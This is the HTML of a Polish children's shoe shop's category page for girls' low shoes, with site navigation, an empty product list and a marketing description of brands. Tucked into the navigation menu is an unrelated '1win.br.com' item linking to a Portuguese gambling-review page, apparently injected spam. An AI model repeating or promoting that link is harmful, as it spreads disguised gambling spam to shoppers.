			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://oliloli.pl">
            <span><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://oliloli.pl/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-30">Search input</label>
                    <input type="text" value=""
                           placeholder="Wyszukaj..." autocomplete="off" class="form-control" id="et_b-header-search-input-30" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-new-menu-main-1" class="menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710 item-level-0 item-design-dropdown columns-2"><a href="https://oliloli.pl/" class="item-link">HOME</a></li>
<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-parent-item menu-item-2681 item-level-0 item-design-mega-menu columns-3"><a href="https://oliloli.pl/sklep/" class="item-link">SKLEP</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2683 item-level-1"><a href="https://oliloli.pl/kategoria/chlopiec/" class="item-link type-img position-">Chłopiec</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-10100 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/attipas/" class="item-link type-img position-">Attipas</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-53713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53713 item-level-3"><a href="https://oliloli.pl/old/confiabilidade-1win-opiniao/" class="item-link type-img position-">1win.br.com</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/ekotuptusie-chlopiec/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kalosze-chlopiece/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kapcie/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/polbuty/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/profilaktyczne/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/sandaly-chlopiece/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trampki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trzewiki/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/zimowe/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-2692 item-level-1"><a href="https://oliloli.pl/kategoria/dziewczynka/" class="item-link type-img position-">Dziewczynka</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/attipas-dziewczynka/" class="item-link type-img position-">Attipas</a></li>
		<li id="menu-item-10103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10103 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/ekotuptusie/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/baleriny/" class="item-link type-img position-">Baleriny</a></li>
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kalosze-dla-dziewczynki/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kapcie-dziewczynka/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2696 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/profilaktyczne-dziewczynka/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/sandaly-dziewczynka/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trampki-dla-dziewczynki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trzewiki-dziewczynka/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/zimowe-dziewczynka/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2702 item-level-1"><a href="https://oliloli.pl/kategoria/modne-dodatki/" class="item-link type-img position-">Modne dodatki</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/czapki-i-kominy/" class="item-link type-img position-">Czapki i Kominy</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/ocieplacze/" class="item-link type-img position-">Ocieplacze</a></li>
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/opaski/" class="item-link type-img position-">Opaski</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/parasolki/" class="item-link type-img position-">Parasolki</a></li>
		<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/peleryny/" class="item-link type-img position-">Peleryny</a></li>
		<li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2708 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/skarpety/" class="item-link type-img position-">Skarpety</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kategoria/wyprzedaz/" class="item-link">WYPRZEDAŻ</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3064 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/jak-kupowac/" class="item-link">JAK KUPOWAĆ</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3067 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#dostawa" class="item-link type-img position-">Koszty dostawy</a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#platnosci" class="item-link type-img position-">Metody płatności</a></li>
	<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#zwrotyreklamacje" class="item-link type-img position-">Zwroty i reklamacje</a></li>
	<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#wymiana" class="item-link type-img position-">Wymiana</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065 item-level-1"><a href="https://oliloli.pl/regulamin/" class="item-link type-img position-">Regulamin</a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3066 item-level-1"><a href="https://oliloli.pl/polityka-prywatnosci/" class="item-link type-img position-">Polityka prywatności</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-2712 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/nasze-marki/" class="item-link">NASZE MARKI</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149 item-level-1"><a href="https://oliloli.pl/attipas/" class="item-link type-img position-">ATTIPAS</a></li>
	<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9150 item-level-1"><a href="https://oliloli.pl/bartek/" class="item-link type-img position-">BARTEK</a></li>
	<li id="menu-item-9151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151 item-level-1"><a href="https://oliloli.pl/befado/" class="item-link type-img position-">BEFADO</a></li>
	<li id="menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9152 item-level-1"><a href="https://oliloli.pl/danielki/" class="item-link type-img position-">DANIELKI</a></li>
	<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153 item-level-1"><a href="https://oliloli.pl/emel/" class="item-link type-img position-">EMEL</a></li>
	<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154 item-level-1"><a href="https://oliloli.pl/geox/" class="item-link type-img position-">GEOX</a></li>
	<li id="menu-item-9155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9155 item-level-1"><a href="https://oliloli.pl/happy-socks/" class="item-link type-img position-">HAPPY SOCKS</a></li>
	<li id="menu-item-9156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9156 item-level-1"><a href="https://oliloli.pl/kaloszepoprosze/" class="item-link type-img position-">KALOSZEPOPROSZE</a></li>
	<li id="menu-item-9157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9157 item-level-1"><a href="https://oliloli.pl/mrugala/" class="item-link type-img position-">MRUGAŁA</a></li>
	<li id="menu-item-9158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9158 item-level-1"><a href="https://oliloli.pl/primigi/" class="item-link type-img position-">PRIMIGI</a></li>
	<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159 item-level-1"><a href="https://oliloli.pl/renbut/" class="item-link type-img position-">RENBUT</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9160 item-level-1"><a href="https://oliloli.pl/superfit/" class="item-link type-img position-">SUPERFIT</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/poznajmy-sie/" class="item-link">POZNAJMY SIĘ</a></li>
<li id="menu-item-4659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4659 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/category/blog/" class="item-link">BLOG</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kontakt/" class="item-link">KONTAKT</a></li>
</ul></div>                    </div>
				

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://oliloli.pl/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-25">Search input</label>
                    <input type="text" value=""
                           placeholder="Wyszukaj..." autocomplete="off" class="form-control" id="et_b-header-search-input-25" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>    <div
            class="page-heading bc-type-default bc-effect-mouse bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://oliloli.pl">Strona główna</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
							                                    <a href="https://oliloli.pl/sklep/">Shop</a>
									<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>															
															<a href="https://oliloli.pl/kategoria/dziewczynka/">Dziewczynka</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<span class="span-title">Półbuty</span>														
														
													
												
						<h1 class="title">Półbuty</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
	
    <div class="container sidebar-mobile-top content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
																	    <div class="row products-loop products-grid with-ajax row-count-4" data-row-count="4">
	<div class="et-loader product-ajax"><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>    <div class="ajax-content clearfix">
		        <div class="empty-category-block">
            <h2>Nie znaleziono produktów</h2>
            <p class="not-found-info">
				<br/>
				Sprawdź pisownię lub wyszukaj ponownie.</p>
            <p><a class="btn black medium" href="https://oliloli.pl/sklep/"><span>Wróć do sklepu</span></a></p>
        </div>
		    </div>
</div>
											
					
										
					<div class="after-products-widgets"></div><div class="term-description"><h2>Półbuty dla dziewczynki</h2>
<p>Półbuty dla dziewczynki to jedno z najlepszych rozwiązań w zakresie bucików dziecięcych, na jakie można postawić. <strong>Gwarantują stopie odpowiednie podparcie, większość modeli ma sztywny zapiętek i nie utrudnia prawidłowego rozwoju stóp</strong>, postawy oraz zdrowych wzorców ruchowych. Dobierane w sklepie OliLoli półbuty dla dziewczynek mają szerokie czubki, co nie ogranicza swobodnych ruchów palcami.</p>
<p>Dobierając półbuty dziewczęce, które znajdują się w asortymencie, kierowaliśmy się przede wszystkim zdrowiem dziecięcych stóp <span style="text-decoration: line-through">oraz ich</span> wygodą oraz jakością obuwia. Większość z dostępnych bucików ma również cholewkę sięgającą delikatnie powyżej kostki, co <strong>zapewnia dziecku dodatkową stabilizację. </strong>Wszystkie buty znajdujące się w sklepie OliLoli można kupować bez obaw o zdrowie stóp i postawy dziecka.</p>
<h3>Dlaczego warto wybrać półbuty wiosenne dla dziewczynki ze sklepu OliLoli?</h3>
<p>Półbuty wiosenne dla dziewczynki dostępne w sklepie OliLoli to nie tylko ułatwienie dziecku prawidłowego rozwoju, ale także wyższy poziom bezpieczeństwa. Każda z podeszw półbutów dziewczęcych ze sklepu OliLoli jest wykonana z antypoślizgowego materiału.</p>
<p>Można zdecydować się na podeszwę całkowicie płaską, która świetnie sprawdzi się w szkole czy na sali gimnastycznej lub o mocno wyciętych rowkach na wycieczki wraz z rodzicami i weekendowe spacery. Oprócz tego <strong>oferowane przez sklep OliLoli półbuty dla dziewczynki są:</strong></p>
<ul>
<li>utrzymane w bardzo atrakcyjnej dla dzieci kolorystyce i wzornictwie – bez trudu można znaleźć modele w jednorożce, pieski, kotki, chmurki, kwiatuszki czy serduszka,</li>
<li>wygodne i zapewniające komfort termiczny &#8211; całkowicie przewiewne, czyli półbuty wiosenne dla dziewczynki,</li>
<li>na elastycznej podeszwie, które nie ogranicza w żaden sposób naturalnych ruchów stopy,</li>
<li>wiązane – zapewniające idealne dopasowanie do stopy lub na rzepy, których ściąganie i zakładanie jest bardzo szybkie, szczególnie podczas zmian obuwia w szkole czy przedszkolu.</li>
</ul>
<h3>Marki dostępne w OliLoli</h3>
<p>Dbamy o to, żeby dostępne były półbuty dziewczęce najlepszych producentów obuwia dziecięcego, aby wszystkich zakupów związanych z bucikami dla swoich pociech można było dokonywać w jednym miejscu. W asortymencie znajdują się między innymi:</p>
<ul>
<li><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=geox"><strong>półbuty Geox dla dziewczynki</strong></a> – czyli w pełni oddychające buty, które nierzadko wyposażone są również w podeszwę, umożliwiającą cyrkulację powietrza.</li>
<li><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=bartek"><strong>półbuty Bartek dla dziewczynki </strong></a>– produkowane przez firmę o 30-letnim doświadczeniu, z wysokiej jakości, bezpiecznych materiałów.</li>
<li><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=emel"><strong>półbuty Emel dla dziewczynki</strong></a> – to buciki posiadające certyfikat Instytutu Matki i Dziecka oraz Zdrowa Stopa. Jedne z najbardziej znanych marek w Polsce.</li>
<li><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty"><strong>półbuty Mrugała dla dziewczynki</strong></a> – w szczególności zdrowe wysokiej jakości i bezpieczne dla stóp obuwie.</li>
